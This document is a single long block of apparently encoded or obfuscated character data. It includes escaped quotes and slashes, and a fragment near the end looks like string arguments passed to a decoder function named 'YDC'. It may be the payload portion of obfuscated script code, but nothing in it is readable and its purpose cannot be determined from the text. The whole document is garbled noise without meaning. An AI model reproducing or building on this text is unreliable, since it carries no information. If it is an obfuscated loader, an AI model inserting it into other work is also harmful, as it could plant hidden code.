OC\/K!xkpDCgrghr..h.z..Ih.YCh.iy.oO3q+XDAOCg2khcuKiMkA3scwOIzchOOhhOCgEkSsNhhIwhIgKEAp\/IghNOs.ua.In3.iA.?cE+hgDE.#.Oxh7gDErNS5p0+deyc.kOEhOg.AVhpyJJhrJFAOvklzf}OJirho..OyuaAf..CaA. \/?3 cAhS.Eqh?MSOCO{CAi0O..d\/AMhcKpJ{gk.lEh`kOgxwhEyEJgAJhCJ|.gDAyM.IEI%."_O.JhkOvNDAEzOrobSkElA.c.oEUOEENhjgl\/r?*O.ASIKKyhTp.+tIr%ghcrCfhA".A1iNDC!..Agp"s.O8`f.O<FVOOkOzCpAJAr.ou.WkhU.$xCx\\eAm0E!.2hgkiOh.kr.SCJ.4.NK`OAJbz9Z.vv[c]EDnkw&.zhbw.k.0IChE{.A.r.`S.0mcZE.D.JJ^JDkrvAD.E.WOE dx.wEOkM.0NS.hMOrwsEN.l\'oaJDrAo0.rk.U.$huw.rEhRS.A..AJhrxpv8AN.8.BaI4)..AnhhJj4AhasAJJ\/_jqMygDk)MAOgJh4g..EEJa6Eu0.CiMJpgKrAOCh8lKeJoa.DkZEhGzC.AidOjg}AEIo.R.aAAfhAx.MJOpJg9A..EK.hCShN$hM.g.kb{|)JOvhE9O.wf..Aa.IwgM_.r.ggOzCYhhASKCy.Vp..giEog..LxOiykOvO.CE.NIh.wkkWhaIbrKqE.w8hy\\CJf4.rAztgr|.ATM3uhJgS3ypCvu.]\/N.kNN.5.N9iIOukAg.uOvOgNzhs]a. OEgIgrhDAsihO.zE-J$ECp..TCmjigTiphOgJAqaIOSa.f..IIOAh\/.gxAggKgIEKngIyOhC`EK.sOCh.EMDOJkbCA.OA(.a.IJ.gyOboPNw5Irc.ONphAA>dvvh^O.oEudsUEa.WON5IycDhbVMDP]rI.rhoVhpAOh4tSAEMbqwyhyPJCh.k%k.vAArj.xE.J.M3cJrsahJs.J.5hjKM5ggkT_hKkucAzuJu...iPJRw0riEAl.]c[Oq0uhE\\cerg.&.wCJ..kENJoOoSAkxJMOOJJ04A..E.ytoOJ.8Ch.Foch.kirJgg.r.I.ssMugOkIh1.ApIINR7..O.zr.Da.M\/.aE.MDg+E.JJ6rVJ.diIJQK.E.tQw.dAAJzgZ.I6[J..NudA.!JKk#K0JJnznAAph.:A\/.mE7C.EN.^%k.@.CC7h..qoIYSoa.gJCAyOkJ.wDk}.ta.E.s1h.<.C6K.J.nSUkk.ED`O.sA.DgA)h..Mk)M.+I.CKJQothKEcp.Mh.xDM9icOpu.Ey".lu2uEOnhu.jdCh.O\/Np0uu.JvDK..6q.u..S3kc.0EuOdsE.ggJ)..[Jw2Oh3ZC.OQi.wCo.NJg8NhAO^JgD.c..hOOrC(Sr.xs.j\/O9*.LgD\\w:J.hOCruEhJ1.J4g+\/EhkdA.ANz]\\...J.5yhEJ-5CEkEhVIO<hJz..]Cg.EKhJJK.sOh.FAxr.g1Nh!DgiE.Mk.Nyo.AihUpIMj..EbMugJEOJeqgVM.sCgJng.ra$ghC.Te..OS<0.hq]..ON.JEzKIfAthC3hDU.SxA1Chu.wQgXE.kQ[p.haIihObhuOg4..Jxw.hyqnkfEt.APhAgM}\/ w4.EEJMKgAI.ntAkw.h1A.s+N`..2.g.9AJKzq)AJDoJhNq9MY.ODXM.giIErggAznC6OiJbo0hhEJxAMn.bf.cCA.o D.I9h...KA\/EdhTJ0.|hgAkI.bJ\/KrhazcD..CM.AwtIwui XwAA.n.AD.ObtEAxh.Jo\/O8`;gCK.dyOJJpehwJ+uyA;NsO7ueAWiwhMgAk+.hD9TEghbr{4)K.NM..kyJaJyY.EJUzkIyhObNu#iAMhAbOywuik.I.zeN.Eaw4C`yIyhugOkJA.KgvkgsIyAEhkdKASrh0E4.?xOJA..qJK8uhAQwc$.bOAwOK.DIMNgRJw8InOAAgCOEsIw.o..i4I.8jOD0COkWlK..O.oWJ^iy8fOqgAi-DzC..JD+n.Ajhlksw]JK.rOAADOvk=ciJ^hE_u3DhkgAD*EOavOuCEM.7M.aAOJkIhAph`oji\/r1ArhkI..Jw]uAy(N0wA}h.-JAj.Ahh ..JrjJCJSO.EJ.jJ;..kfwIJrOwhkgIwhl9EgOC.ImnxFJAh.nwJniOgg.kh^sSrdyJghNhIpKbMA9.gOwr..u1AhOE.iCIgkI.fME.sCrbrIAjC..qhz.pxJSh.w.gJgx..fA.OAAh0h.utJm\/k.Igzv.Dru!C.hu3|D..u4A\/5rdAOwi8Oh+JcJO.Nkwei$y.AOe..s.i.gshAPOK.E..vw0uMjhKIji.MkAcAca\/h(OJISICIh.H..E8K\/n(4JOT._gDC;OJOJ$h.NTMJTMAO8h\/h(hJrT.}nA38E\/k(.J2T=OKDS;OJ.K.vEk8kOcOJ.hhAaJuSJDwh.kwOM8.y.NJ.SDT.OEahJwuJ.J2hgNg.EOJA+8^\/w(rJgTwoJh\/;bJ+KhvgkhkecJJnhJA%J.SODAhuA.tnAcs0JNg.)Aw,tdwCyJmO.rJIhAh.KC0R)Ay.EyYh.czgggz`ggrQ.IE.).yrhS%fL.wO.%.JovAEk.N.<.c0sCAr..Jh0^s:NgIJchsrthL^CjsJ.p04wlyKme..AAA2Iryg.XMhEo8.flMOjJ.MqEg.k2aEI%mI.qj.gKESp ir.hI.OMgIoy.OCgnlSrqh.lE.ob"\\JiNrh.!h.*wSAaEhDS.M6E5Arm(OwAzhgOCvtgDJoyDIJ2Ouirrk0E|8.J.KEC7.AhkOhvCIIvhiteOwoko{`AI.uhJoOkEhOErht.CJNTc\\tyhJA.gEoRJEKcEO.JgNOa.JakEevr.gs)O.IhCgEEaQOkuE.u.....qNJhCAihugu.isA..yyhwiINg<zcpIKligw.sAMJph5.t0h.rxDhAANvJ..cxCIUK8pI.AlArrr.I\/fxA8hvMAur.rrpAgAshOJJShpK0n.vaJ6.CE?a6Es#.E.EOWhOCh3` gArAK.wrAwwJAlvhyO}yga.EIa(A..EOSAJSc6C.AyOJuI.hA.rzCE\/upOA.vJk.!sh.,9IK?GhTxoihjSzh.AIAhiKhw..CygOnSg.7K.rhIAODII8rAAj!..d.rA*.dGO\'.AnxwUE m".eAkCIE{..gEnhSD84AVjJy)d.JggsBnoONz{gAUhkKJnEGyCuy dA.JJ..uAhC..KpirOOOK hJ?6AXD..Aop$OKn8vCkEMazEsOgEOc\/gC.jIAh8.r.0@EShdN.VJOg0.gT[5nEJ.0OxgI&.wE.OMh\/TCk.JAEqug2AIcT$EDIEDhwyuSb..g..hTfzI.JJTDLuEcW{waKE.w4.3xhrzMAS.iDMu?JvJ.uoduww:it0RA-0y4hg&.yj?hoVsAvONtShV.g.&\/OuEi.0 t.u.Gg.ciAJ.OOu-p,zn}Df JKEAAgg.rg.OsJCAEkgCwtA[E4O.K,g.cOJEru=JCuyOdN.>J[.OgOkECO.kp.rTOdKth.?DgGkgDd.Aoy$.yCODyo.rIr.riCJuOruOcK{.A.h0zAAhIT$.CwESah;x{AA.h.y[KuhKgrhAJshhgJT>?gg.J.jrz.IAurxhE0jgD{.IkhCJ6mC\/.D<\'..Owu.Atv.xA...OCJ1JE.EHwg|s.T.Jfr.OaD.0.7OEyw.7E.@hSEOvrOs.rIimxA..fkugBzJgi.rDKcKk.8yzEJNA5NOjKI8N-@rWEo.%ws\\fO.wME0EOhEgJ\\IrCkY^fOtu.HMhgvAy..gwi`gOgAhuru40eizDChAcgMyA.hIe`uQI.O.r.OKrNAI.S.ApgM.c.ED.ITC0UyS!_.hy^dn.a0NAwhzaEH.D,u.g.Ehvu\/AtJI s.D6.pI.DhdrEk+.ADOha8.wAmgMSJKIkJeog@.`kReg$khk8EoJ$ap-8\/TEahIAfEhKh3CO3.gcy7hm#J9.OANgz.zA. TD_ bhg..A2gliDCEn.KLK.jLO..Lc..g-.zEce$.DgNprxOOJx.dJDZOgjIkOECxMkTOACyJIdOr!OxrAgc.l..gg.hEOeDA..x0rvsORp.CJw.sJ]IOswA.utErB.goh.y.StE&GvIh.JAJEA..?.U4.lEChho.AcyrDu8pnODIc!OwD.g4k#h..wXAfO+imyD..oz`hokhK.Og.qE3*hw.gMkzNuyAhONiUiEEAhr.xgy` oghO.Mg0jDJhw%tu]iK_IwIYh.AAMOk.so_lU*rbACwCs.0JID-*CnoAI..MsMCi.hIEh.&d. +DS..Owjg9SJ.jAwI(vyht]uO.w"h.iEz.Ahgvn S"OJJAyu>sqeO\\9I.E.CC.u.wmgp3 6O}...kg.g.qqf.ggJI,.zoI.T."V.EIDO.TbCoIh|DM.ExEgA.AOgMk5rdq.Os mEhOkNEhOvh..Ow\/gmShM.gO.hz.iCygaAvAA(O+J.rK?EqoKY3.cO.jIzJ}gAzJIavAOwa8uz.uI;.MoN.h.EViECDc.OI.hC.D.I0CKpgy9laqO.hSgy..gc+SMJKhCOkCMEIAA.T.}MCyIgnItOIws1.izAfhSkOgag.qJ.xCrJ.iJJh8Eh^h0Oj4O.yhuJ4Cj{urwh4hx&eAEhEOrh.fA.ghzIO$E.vOhb..su.rOwg3KKckuE.pISh?.u\/Z9kc...MK\/O+.C\/uN.kb.vJAAgN.^06nrErDboy<AM.gtgdS`hd.POrn..y1JaiOhhggK..gg+KM8.hs.CA0Ch.C..JDJArhgouhNOMKE2Nz<AAzwI-Ap.vKH\/0cKCh\\tOAK.vMx|iNr.C.2HOohJrJth[OshA.N.ik1vlpT+4I`\\&rOJENgK.OwJ`AhAO.rg.OkgCu0c}:.nDkA0h^p.hrO.zkA]gh.uA!h6rwwHgjhhAxAD.xwJC Arck\'5IghXOhCKhJEhgo.y\'gED..N.IKIIhwg8zJ4sCg.;IJ.Jh\/g\/o...zrpCMEAAkC.wwhhI0p<KAEJOsA$.DpoOorOyh A!q\\.hKA.uE`DKohA@0.w?.\/0bCE\\.ahsSJOyr=ZOuhvarIuvA..l\\gC[r0A9z.JoO5.ghMJ_CO w9t1D.TzIgh..OJxK vJOEyv!\/CAO6jgh.wk.SsyAiyA\/4Iv1K!0gsEEEci.K7K-x.uAinOJjYikKuhv.gKrgE{rI.K.NAU.JOsg0J.hSAKIwCOngy.K8u0mI.D.dEMjupiSUiOiOghJwS.9so.mwnIshoIEh OwE6xh.hlOr;w`OOO CEseMjUhK.g.ChO8hxodnhO|ibrGE.hAgh..DAh.AIcxA\/hrhcJgcAOksih hhDOuogWkroh.h0.AEONhuAA.OncnqA.OOhk$0D[?.hO.NqiN_W.EJj.pAJ.O2vICCISdAr.kONAVhKKsC5Ij.whnahNuswwj.whJ#uv..0.UE$zOCAO47.v0OsjOhpAGt..D7hEAKnihagO.gOEIJt..OCOOzShKArIh0OrKuw8`ug*iEhAa.IE`.gA0Ab.g.gEE.vO(I.J3v.CD.uhCrSJ1n8>AAuEitKAhrgA0rbEgOg#zToyNz2EKvhg0CKchj.a.5CuS._kg.On04_^CAOJh`g!E.z>iEnkEogA\'oOkg\/GCEfg.Ozh.IhhJ.ONCA.u..cOAhS7hxsrhMrS.xIhJIghAo!hCwyOcO.stys!rDxwgCuE0Ig=J.Vcp8VO.jJyh0.J4A.OhuozJkN{oCJ.dekrk\/.rztrjIZEO...OAyJXC(OZzOHfDKcCv7E8g.0kNguzAhpgAsO(Ovl;gOuAJ2ohAAbi...A+s.hCggI..0kghJAjhngO.hgzgJ7zgy..EjoO$ND.MEkhzXAshhE.,gCw.ZUw.pwEO.EeoM"AJhJO.O.J\/k.rxhOAI@.UOO.OaMEskw..I.OgNoc1iKh.KJiAM.I!A.iAhtEA.vihgAlo<As.g{g|.AOvD.bh>+N^hg4jBnO.JohhJhAbJ*hA.IX.HAzE_..OtzfDlAAVAIMEO\\u.KdJwhgsOJIrJgA2.di.=J%y0C)yUz.sx`.0Ogwk xAArM.qJf..JJ7EKl0n8JhEJAMiOhyEJO`rc_AgOoDNkK{.a0hOukOPd.xUaOvSMs\'zmrEAOAuhkJhOcJyMd.h.<\/B\'xASOJiA.yHlzO_E.AtwfhlfA\'.wIOAsAih.uT6tDh!hE6gzi.JnOphJr.0J.hA.EOJ.MuuEviEuCJ.rUyJfggvO^ yNDKEiY..hJ|Mis$)JsAroh.g.KvhwNngE.gCDAghVE.`I.vi?r1CN:ON4O$l.fuEcxrmK{wDu06<FA{CzgY@O,4_AOTK3gSwcACE.A.OCgucF.DCw.IAhrAgCgrKnD0AC4=\'>dzz.A0zggJiyg]._.i.Iyu.EAAq&gjI6Pq.IOAJkNJJJ4r$hOw..J.4u.Jj0sJ..k.<rA3Eg.hIrJOO[omwPKg.kyO.E0OO.NvhE].m.gKJvhCtOkbJ2.EAhihOoS..kJ..EoI.Siia.Tkrr.rf3..cC@.OzhhwmgDJhJC70kNvwrhvCghdJA.I.?hhIc@CO.JCJaCIyuAkA&gJW.CoIyMgOs.r"Agh.ErI.uCeM$o-EJJJEw5kgDnoOC0DoeNEOKJ.aJgknJg.A.sCvDSKSuagperECegAChIohgIV@Ehe\\."C.^SOJk.gUT.Cr.Gsd&qC.iJ.OoEA^kOrAAtzEgnhAA..gfI.d\/OloADMwTKOgEraAAK.Jthdz.O7CalIE.AOyg.TOEg%uOAh\/.wwAOES..aDhhhAJu%hhSJK.AsO.rhE{KKrkN(0.ha..uO9gOCNDz0ggbPxI8C.THKJC.AsKCE.8bAZ0A.J;tOr.O.vh}kCD.ijwh"cWOEE6%.KVE rT.gs.v.]A6kOOk.CJ.EwdCh]uAUKTgN..ANJ?h.`C,gyc+zlJ*8xCAdAh.wJkC;xtApouy9pg`to`d0hi3 "hOS.CEDISEbOguAyJfIgM.C.IuOO?KJg>.8nx8s{p`nOEj.ihcArKA..wBfO.JIhrJJJNMhusvhE`g.EJy.J;hhsC:zIrA KAE.GAIOuJAkJE.8kAe.$g-s0ivOp-|l.gOrKJIA%AK%EAyOdCAOuh.a.h..s-%sK wgpb%...OEsOyAr`.\/AutgrOOhrNg.f(kJN.kAAgr*.xfA.rc.o.o.CEsiz.Ic}eI\/f\/OICh. y.:rNjA@OggK. CA:zIUaNxt...O0Aiv.gdo!hKak.ESEEo.Y:pkhwghKC.JDhMJcrc0gjh.A0ygunM.e.JA...WIszE. f0.|Ohh.h Ohl.TIo.hhOoy\'uAMAeJ0JO{lgTRodVA\\EAJ6kh84Az,.rN3EcD}hhA..E.OIc"OihOJSdOYd.O ia\/iphC%CGOrEIhtig..gEAnoOrfr$iJa0yqKAnXAOKsJJkoMgE`aO0h|.\/j1zvE^.KrdAZhNJ*.. dyOhyk..K.MqhEsbD}dwdbO.yS.r.EOziO?IpDOZvM.CE.i.rIohh\\g.gh.nKJgjO.NA7\/0Ohz.zuS1pvD^JEioAD0AguE0.h.+IDKZi..SrhT>hatIglJ!.hgC2FnOgpNAEJ78pAEgWAOxAtC}.Wk0.`uIhX_AvOvJkqD?.kEgCm.ggrOoEh#{8I"h.th}g.0E.N\'hTAChJhDKhJEzA*fqhOAkOih[hJA.Jov{M.pCA.zAIu]hJVsCk0?1.EuOJtx&OJ...OSn.&hAmOvog<|jgJI.K.S[j8uE.zCr.JguOn^A`Mzqu.k.sQqMb@ghh%MgkJxKhJ.Mh\'4qOEy.giIghl <%smgsgO10.OJwEhr.wODsthdEtAr70g.DJv.c.J.hKEk\/. BrOAJ.huJ8AxtO}.JyD!..w0Ohsmok$d.iEIE A.Or3MNA{#OiA0hCfTA9hOErggizJIO]hhrq0h.%.OJ.D.lcApt*O22.aN.CE.)AKJAVJ-hy`.,ryA+plJ*hxJA@h.uE..0.B\/.cAhrhE.Nwhp.y"gOrAAJ2hrAEKtgO.bAkr3..OEKiDrh0AAO.ikaqyA.jJwsM.AMriuAOswO.JrhAsk:h&xDZbD>CO.KI.AO0K0ECyIJAp|vEJ{EgwDyOEE^0N&S.C.O.0yiwE jpCEhJaoI.j4mJ5OwDrh.sOuh,JCSAhsJ,Mg1%2srhJMM.\'0.oMr(wEc.8ThtXNO5EhujDhhkrhhKJEugwwIC[_JCsnhOKh3rSE.tdhAJ OfhpJ}OOJhM....A\/.\'wAEOJEkw.ygmCNKkK3AirkO..aN+2M.btwwzOrE..cOoIoK`A<.NKA..w..s..XEt.SfKIlsuYItAhrCE4Os*pI[z0.1AEgAhAPJdE:.Oj.E.`CJ8sz.oMaihABI.kSw..hDIngJjEuzrt8hxqAaywJN*Al1Jt.Eh.OdEEOv\/SA.tsu.gMb.hEy,8EkshEItcuME.Io.nOArA4xBrO]JChgJJANJtht.uX2.ObtzrKgtz}O..E.ih0hogEg.O..gJDgt(xzpz`IxKO0uaEk0o.2nFgOahi.kIpii#9).J..0C.00ghAo 1u\/b.JDT\/E.=.zauIJn.b:u\\R.Mo@=h8%wgJJkK.JAMg\'kiOZ.xO..xVJEOgnzD.uig.knUi.O.iKgwwCCwJJzoeA.Et.uoxArrk4hB6OuJ.hjJ.ArJkhw.{X .ybhzaKGtO}O.C.C0xE.oJoMRgvO\/g4..:ETA..i.o0s.iO8nfAw..aOAhN.hO\/g.4.p4aAokz.K.2\/.hApiiuz..D\/J.Y.&Nr)Atp..hgIOnJbhuyRfMh@AhD%CgJJ.KWJ_MO\'IiAZ.x\/.hx.JdOwsOKngEyihos<bJ.CEhmWknDJkt.t1Ihihr MD.5Klir .D.I\/ u.JI7h\/Iwk EgAhoh.Jl...e .jThRgg.CwJ\\ghJEuCAN6IsCA. yruAh.h,?whCJV..qAg..Ag6.JE|..AhrJ K.a.!.IJw.OJAuOkCN.I0 5."m..DJ. rj.hu84h.E3rCOOr..IA\\IM.AiwC. OeEor.agMuzhJ}O}A..aO*mCMh.uWuCkAN.IjIg ihqhA6. Ajgu0w.vMI\/nuoA)[.JA!.g D3KCAhsgAaOcO$.J1.IA.qj.o x)8..wm.OA.qI.. Sd..iIzDAhMA+ DO-u-.O h.0.2OJ lyhB8 lRC a.A.s.k.d onvkuA.cEI.h`k8jnu4wCAT0nigJ.\/.  .S.IgCnA 6.KkJgn.g OCHAI .Oopwh.I.hAihAOpAhpAqo.hkOuuEwjOCuEii..ERfOAD.. 8.eAi AuJ)t.pEJzmuk ER.arIPhxAE O.h\/i9mIph*EsgOg. .nAcwO nIrRAJg. .AJr+E^0rAOhO haI. MAq. .g.ci.IAe Jm6.0 Cd\/.oOuohhS.IAh ..JK  w_gg+ g.rwuyh W\/wuChSOD gEAuJlh o(y\/j h.O.yIC v%gIhK.ix.phOEEpgisOMEOD.h7F..COSuh kgJ@IhDt(cEKDwS.O.iOc CcS .d. JujXJ.uOg rAm IA. hr?YgO.Cr .u4v.hKI*h..k |L.DpAD.Jg9rAk0 .nCu .yOnh_  hLI_hq.EO0 .uhU*OvoN trEUhgsCwhM Hhh8x.IOOsy h.OCv.r.uD.ui ICAu4...Ey4h. EhC.g.rc.Og .OhudOO.O OarCOI.h..  JO0 CMk hC{r.IpOT.D J^OgEhScg 0.Aa^.A.ADKuJ OKIrw.WfO.u EkaIquLOr.O Ck2.JwaI.K^ AHJzChC.A.h ..EoM.0hyRKKD.. \/.Ea.. hC;CECdKz. isJy\/.Ch.x&2N Cc y^.k.+.ACE z^EncK0.o Sg.k..0hEC6yg lz.5AghCkCu .yS.s Klr Au... &nD hSI .TO O)r .3& o]{ Mds MV. JZN TOf SOK E.30. OO. .OE .Vh ..ukS .Y. =Ss A.D.h Eu<.. h:. uyAuN ggK.. 8h .J dxK hSA \\rE.w ukh.k .zSgs gvhuO K.hCA huh.w hoI J."E4 hzJiO hi. hKz knJ0r d.\/Cu .EDj. koA S_. J.My. OK. I...o gOv lvMv9 0.E0E O.OIj #.... AjCu. .x. igMgK .uxiE OOw =KA M. IJ .gEgE N.OCD A+I .cg 3.iIf K_s wx7h. OnxIK .nJ0g .K# gMuu. gCxiO 0.hSN .hApJ l.AI. 3uC\/. O.OyA y.j0A \/g.Io CgxIm .hgh2.C.J r.D.j.v.h i.J.v.u.5 O.....XEE A...KSDh. uyghq...w l.h.yI0h# +hu.D.h.p -kArO.Jg. Hhun0hkI. 9rE.OC hu ihh.J...E Bu.ra.O.S ..aEE.^IJ I.O.g.hkv =ighr.ahC g.ky+I.h0 Oh!o hOr3 yIA.EI.nD y.hSlgKro K..gA.D.4 .i.hK.h.\/ ..KwAE&rh yEgsV.hCh CI4uOh{sm j\/.\/a.u.i tun.EbC.C .gOhgIIh. 0.fCyhMhp r.R3.0ghh .y_h .ISI ejs.r.MCn CgO.h..IJ iNAI.Dku  on.rJjrpE g\/C.h.JoO .uCoih1.r Jo&._Dhu, C.gouNarA r.ki..w.r uo.vvC\'EK p.rEp0qvE hrS0 hu.g ..rCOgrIq AEgr.hul0 .CKu.hEEO oEA.'),YDC('.C.k.hI.A.IsJywyyzA.9s.."M.iM.C.hEvNJhshwAEEwf..AD!jAhJECghKhgjascC..C%hHIsh.r.PCou.-ggun..ChAAh0..Cr.wD!.hwWy\/u..A0D.Co.A.rDy9...J...Jcg8i.j.MEAhhd.EegEI.n<n!i!Ehg yAh\/.J.FNI.Yg.rNlor.JaDTj h.E(GJrSgTE!yih^o-.gm.IK.v.JAJ9d.h.kAC9?r8.QohAI..I.nJos.MyJDuEE.DI.Ahg.h9g2.h.Iu9f\/sJNh.h.hA!thrh...n.fD"u hg.r0po.A$.gI r.uCA.M\/rIuhAhh.uJ...P.rphh.M irALh.sD.JAuzAMEAJMghhsn]g.rI9r.k!.uI..owJh .hgSA!hCs#wAAhcW..D.D..EwurE0.fr.!.AA!xCgJ0%vJ.!Ekix.JsM.S.u..\/E.h.JA oApJ.ECbA.uJuGCoAAsIiJAwy.I9.y.o0ukSyJh.z.uJ..3.hCguAhhJ...u._.A.zk0h..4CDX..9Dsu.h!g2I!A.i^rA\'rg\/.hwAn3FKgCriEorVj#py.\/CJhE...o.,.AD.hJAhMEu$v0h.iLrE.&. au0zhh.g.JNJhF.L[g.06dh.rJgrr2Ehav.D.h. .wt1AcEA.&kazA.)mh.hjCEt.xE.kr.9g A.. .Tf3..EgusE.h\/.ogIAksI...GAkhh.2.CEjdkz=g.r.gn.JDNprABA$qv.sE.IE.jD.urKi.E.h.Cw...Ch.pA..!i.hEoh.hd.E.rhi...AigtEMg.rugjul.w.rt.irE.Iuh.h.D EAr..Jo.CIh.AZChIt.h.IgJrEg.qIhng.kz..IhCJAw.zw..sg.g8gAnchhGAh_T9kECCiJrA.rN.iJAM.Ih.hJh....Jn$ggh&gc.MCnEy.JMh.Km,.i.oE.}hAhkqNpInIBhhuuAAh..k.nsg..x.h\\C.IDI.hglq.I.n.wh n5uz2fhhE2..DJh.u.I.Khx.gCrhonh#HJ*EIIEN...acC.W.IsgAE.JIJ.IAJtEnCP$IF.0..Db.JS.E....h.rACh DoAu.hh+iAEgjE.n.J.+AuhhAg.w.wEwh..A.I.e\/..\/"..gA0.goDnQ..AuMq.sEw..a!.`C]rhAuy.u.h\/hw.hE.Iw.D.J.usnAu.Aaw0Jhh.u.IAnEh.C29gEh.oSh.Hw*qIDu.M.hJuco..Uy2.JIIutAuhAD.wshzywhrhgD@uth.ggI.AEi`hg\'ggo.pwhn.F.gJh8ECrJjrpg..C$L..0...MDhhhAAMgugv.h7gtrAo..hCkNhhNhJA.C...A.h"C.E.hlyQMv.."r.YCJho.h..N..#g]ryl.rgJCErGwrhg.uE.hgMucIrphhyg..JACI\/ahx.IA.g..DruCo"CG.I..Ah.Mc..JN AAjEr..JAJhwhrgI.0CA...I. eh.u..ghAbwh.rChhqIchhk.i..Jq.Gi2.K.Iy.A.zEurAihE.DxhQApEECDz3AgDzAAh\'g!h3gC.EAAI.a.wE.tycDgCvhuxI.rwJ.,ifhCIvh.AsEhqh.r0.IhgTPJouAvCgyIu9hhrCgMN.hxu2.!CrtJi.E9j.GAh9E..cIJu.Av1.rjyJhy.CyLN\/yahgjrnuu..hIwh`.o..Sgh.EMr.M.h.uI.yf.E$Ck...g.zbhh.a=.mAhN rC.J.Jq0g.hJh.D.uwj.h.EJf..hA!.n.nA.A.rwuApg.ggsv9xCgqu....l0hFyu.A!E00D.idsEJbSz#ihYn.J.h. 4.y....VfJu.hRihDxhu8>.ASJ..gJ.tAEn.k.kEr.A^y&C vth:.ACk.BDE.dEEutg*.9I2.vg.h!E.rA0.N\/HMIghhsgPu.A.gDSu.KJuA.f.0nJCru.hvg>F2gEr\/.!...xDCu_h.AkC.khq5u"tEx.iEC\/.hEI.siDC-CCD.n+uN.UAJygC.hh..C.C.Awhspg.2..h.PMoh.J..g`...itfrjHXFhg.ipEChAEho%.]0uoM.C.gojIAg.k.rhAA0g...0gJhzhCwngEFok.kl.hJ}.JAx.JSuhDIihksIgJz .I8g...N.JDAuAhD.\/CCz.rgkr2Iuhhha.I.FAh...nJrhut.I..aEE^Fwuh.SnVrnrr.W0J.Agu2Ethh.hJ.r.PECKAANjeh..cNgIvF.K..CCJkA.0Ah.hvFhfn.AuxxihhIsorJzC.E.x.hfv\/uh.Eh.Aihh.hE.tEy.IgigCHhrJ.hEEr...E.I"hAW...E.g.h8r.y!hrCJv+IzMryEwCkAC.vhgETAAAd..J...Jq.hgkIIW.AAIIqhChDEixAiRfjRJDN.hSh.AI1rrwJAouMILrCvJAhuA\/ysJh.Cwh!\/ uuhJE..J.c\/AughDE9wabuc1En0JJhE.Ah.9Dv.ASn.oIhh0gAP..tAimrhgkA.MD.jChgM..J.Igth.g9CEEhI.Aih0AAI1h..fI!.ICDhhrh.9AJr .riwkux.iuSBSArgsCIj..JPhJ.C.hJ!h2Nzr.w..M%JS2hw\/huhhEEo.r.p\/JuEh!EAwpM.9.w!k..EEvEjAuC.hAEyAgCJA .kAhI..J.nI.r.y.# .A.uAhAJC*0 yArrATifhroiiJh.uuhJA h.kNNDrr0kJghh!Mnh%rJ!EhJh.ts.JDJjhhADCwUMhuWTEB\\.$-xIJJJhJD.E9,{.Ev.!.\/oIEQ.b.2IJh.A\/.zA.Jvh.!o..,I&JJzfs.JwLtoEryJ\/k...hgNJAJ9I.D.]fXhTAPJ"igDJWDh$3+IrE0.Au.Jihhkouu.nIrsII.JqC.JE.C&..I^Nk.g00J.hO!.nw%.JAEhByohg.iThy\/hnC.JM9*hErHbJ .JAhhIJzJuAJg0CITCJ.JwjDJ(rAh9Ekx g+S.hEIBAJ..ACJihJ!h..,C&iJ-bh.IwSt.Egyh\/J.J.JgsJgJ4IoDo]gXhToPh"VA.hbVJ$J+.rD0.Ah.Ji.hhovu0..qChvrbIDrggorhAA.hfhM !hJfJIJCuL^JA[JIJ.hAASC.UchCWAEC\\h$.x-JJJIJD. 9!{!.gg..,oJEo...AANS.hJv.j.!hJfh.J.J.T..zw";Cg\/JhJrIrDI]rXcT-P2"Ag0JuD.$4+Jrk0[A.Ew.B.AAhSghMzJjJ!gJ@hCJJJJT..hwA;EggJAhdhhuDh..Ms\/.JiAhJcryzIAuAgrS.hJA.SIhJAnJhhC!..r,v&i9JzwJChP.D5u.r.g.JI uJghhC.JArJJhM..4r.ni%h?ohu9.IqghirzIEr.gJrfAI.AfCM.!\/JCJMJuJSjvBh7.*yEAHJj,.9rhPI"%g@r.@.$.oNyJdg.kA.DJdJJ.nAgA9.{0.Dg..QozEA.A.-A.SthhvCj.!.JAh\'JuJ5..9gz7Jrhc.t5JhjJgJ.ygA.h.JAJ.v%3hEM.hinh.cJyJ\/.,..h\/I.u%hSCh.I.hgg.S#hDgr\\z$$CwgEJ..J#IBotJD\/!CJ)JAJOJ.C.w.JQ.nf.bhhAjFJyJJhmPsh SvhAJ..JhgS!hinf.JsJDCA.h.JgJysjV.JCJsJ\/A0JhhE!$nJ%.JAE)KA\/ona.JMu*gE@h"ECIzgAJvEJI.rhgSryAIhuEg.n.AJAS..CsJDCAohuJAJhsoV"J1JAJg.N.q0Ay,rg.Ag.iJhkg .90.Cf.zIg\\.$JxAJJJAJInJ>AEJ.h.o.5AMv.i9mhiJCJSIrEg I0.DJgha.ADMyJA\/.If...%.CghJ\/\/u,hqES.I.o\/Ju.hhEkw9M.96w<kTAdgtvhRh.pgr.gA0CpA\/.JAMI..D.AI.rQy.#!.6DE#.N .r0hyJr4.ngCyM..IhrcnIr(uhzS.E8DwN.rctIJa...C..D.hg8vIM.thDg!.JvJRJ3Jgh.j%CsI4ph.DfIbAhhjtJAJhJnEJ.gAg9JJrpc.yJhJJygJ0ARJIJsk.pAIMr.qhQEC!hGv|NhgM!.J.JDJ.uo^0J2z..AsRJ.JAhhAJ.hJ..igACvhEJSJ.J py.BJ.JoJ.bhJ{rkhoECEguviA.Ba..kCG.JsrC.AfjgDI!DJEJ.JZJIh.jCCIIeprC0wrbMhEjiJJJJJuEf.gAh9.JFcJAF#I.IIh..jSPk"I9GgJv9A!IfJ0Cjf A.Dh. EhNxr 0yJIhS!Jn\/%AJIEJK3\/.n0.hMo*.EJHruAUJhJWDEJ\\h$SCJJTJuJ.TsJJrIhJE.EuaAIks-iIhnIjh1tB.Jw.th.*.r9AJhhs!.tJ-J6..J1 Inahj=IAugCph.ca..oCJPJ#y JfA.JiJ!khp.AkqAQAr2A]AJJ!h !JnE%hQ#A.JAJ.h8Av.9J4.GgDJhD\\$Sx.gurjS.#JBA9w{.I.CJw.(G.J0aJrh9!.nC%JQ\/A.JAJJh..ECg.JIAiJDh]AMAQRr.wH(nr+whMh!JJEJ.JhJyjJB#7.*jEAhRECIhi.DJ]\/.aIJiIE EEapIja..-C!.g.C90zJCAIwhptCDJ!kJtJAJ 